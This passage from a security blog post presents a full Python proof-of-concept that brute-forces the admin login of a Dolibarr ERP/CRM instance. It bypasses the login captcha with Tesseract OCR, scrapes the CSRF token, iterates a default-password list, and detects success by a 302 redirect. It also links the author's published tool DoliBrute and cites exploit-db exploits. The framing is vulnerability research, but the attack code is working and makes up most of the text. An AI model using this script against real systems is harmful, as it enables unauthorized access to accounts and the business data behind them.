
If we login with right credentials we can see a 302 redirection.

I did a simple test for the right login detection. If we find no error message, it’s a successful login. It’s just for the POC. Better have a test case with the 302 redirection status code.
Notes after debugging :
- My post request refuses to stop following redirects with the option “allow_redirects=False”.
- The problem is with the used url, i need to use
/index.php?mainmenu=homeinstead of/admin/index.php?mainmenu=hometo have the 302 redirection.
POC
Now i’ll combine the OCR reading with the login post request to bruteforce login.
- I’ll use beautifulsoup library to extract token and error messages.
- Simple loop for testing passwords from a file. I used [:-1] to remove “\n” from passwords to simplify.
- Use the headers and data values from the captured login post request.
- Get the used cookies
- Simple code structure for testing. I’ll make a clean version in my github repository for the tool (at the end of the article).
- Change the variable
pytesseract.pytesseract.tesseract_cmdfor tesseract binary location and OS.
1
2
3
4
5
# Linux
pytesseract.pytesseract.tesseract_cmd = "/usr/bin/tesseract"
# Windows
pytesseract.pytesseract.tesseract_cmd = 'C:/Program Files/Tesseract-OCR/tesseract.exe'
POC code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
import requests
from bs4 import BeautifulSoup
import lxml
import urllib
from io import BytesIO
from urllib.parse import quote_plus as qp
import pytesseract
from PIL import Image
from requests.structures import CaseInsensitiveDict
import sys
#Linux
pytesseract.pytesseract.tesseract_cmd = "/usr/bin/tesseract"
#Windows
#pytesseract.pytesseract.tesseract_cmd = 'C:/Program Files/Tesseract-OCR/tesseract.exe'
username = "admin"
passwords = open("default-passwords.txt", "r")
base_url = "http://192.168.1.110/"
login_url = base_url + "index.php?mainmenu=home"
headers = CaseInsensitiveDict()
def get_captcha_code(base_url):
code = ""
while len(code) != 5:
r = session.get(f"{base_url}core/antispamimage.php", verify=False)
img = Image.open(BytesIO(r.content))
#img.show()
code = pytesseract.image_to_string(img).split("\n")[0]
for char in code:
if char not in "aAbBCDeEFgGhHJKLmMnNpPqQRsStTuVwWXYZz2345679":
code = ""
break
return code
for password in passwords:
a = 1
while(a==1):
session = requests.Session()
request = session.get(login_url)
captcha = get_captcha_code(base_url)
# Get the token value
page_source = BeautifulSoup(request.text,"lxml")
token = page_source.find("input",{'name':'token'})['value']
cookies = session.cookies
headers["Connection"] = "keep-alive"
headers["Cache-Control"] = "max-age=0"
headers["Upgrade-Insecure-Requests"] = "1"
headers["Origin"] = base_url
headers["Content-Type"] = "application/x-www-form-urlencoded"
headers["User-Agent"] = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36"
headers["Accept"] = "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9"
headers["Referer"] = base_url + "index.php?mainmenu=home"
headers["Accept-Language"] = "en-US,en;q=0.9,ar;q=0.8,fr;q=0.7"
# you can use json object or f string format
data = "token=" + str(urllib.parse.quote(token,safe='')) + "&actionlogin=login&loginfunction=loginfunction&tz=1&tz_string=Africa%2FCasablanca&dst_observed=0&dst_first=2022-05-8T01%3A59%3A00Z&dst_second=2022-03-27T02%3A59%3A00Z&screenwidth=1038&screenheight=718&dol_hide_topmenu=&dol_hide_leftmenu=&dol_optimize_smallscreen=&dol_no_mouse_hover=&dol_use_jmobile=&username=" + str(username) + "&password=" + str(password[:-1]) + "&code=" + str(captcha)
resp = session.post(login_url, headers=headers, data=data, cookies=cookies, allow_redirects=False)
login = BeautifulSoup(resp.text,"lxml")
error_message = login.find("div",{'class':'error'})
#print(str(resp.status_code) + " " + password[:-1])
if error_message != None :
if(error_message.text.strip() == "Bad value for login or password"):
print(f"[!] [{resp.status_code}] Wrong login {username}:{password[:-1]}")
a = 0
else:
if (error_message.text.strip() == "Bad value for security code. Try again with new value..."):
print(f"[!] [{resp.status_code}] Wrong captcha ocr. Retrying...")
if resp.status_code == 302 :
print(f"[*] Done! {username}:{password[:-1]} ")
sys.exit()

Kudos
Thanks to some exploits authors in exploit-db, I was inspired by their code :
- Dolibarr ERP-CRM 12.0.3 - Remote Code Execution (Authenticated) https://www.exploit-db.com/exploits/49269
- Dolibarr 12.0.3 - SQLi to RCE : https://www.exploit-db.com/exploits/49240
Tool in Github
I published the tool with the name DoliBrute. It has a more clean code than the POC. I’ll work on it for more updates.
https://github.com/BaadMaro/DoliBrute

Conclusion
I hope you find this article useful. If you want to hunt for vulnerabilities on Dolibarr, go check their secrurity policy https://github.com/Dolibarr/dolibarr/security/policy